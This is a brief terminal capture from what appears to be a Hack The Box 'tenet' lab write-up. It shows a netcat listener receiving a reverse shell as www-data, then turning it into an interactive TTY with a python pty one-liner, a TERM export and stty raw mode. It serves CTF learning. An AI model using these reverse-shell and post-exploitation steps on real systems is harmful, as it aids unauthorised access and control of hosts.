 ┌──(sirius㉿kali)-[~/CTF/HTB/Machines/tenet]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.223] 42068
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@tenet:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@tenet:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/tenet]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
www-data@tenet:/var/www/html$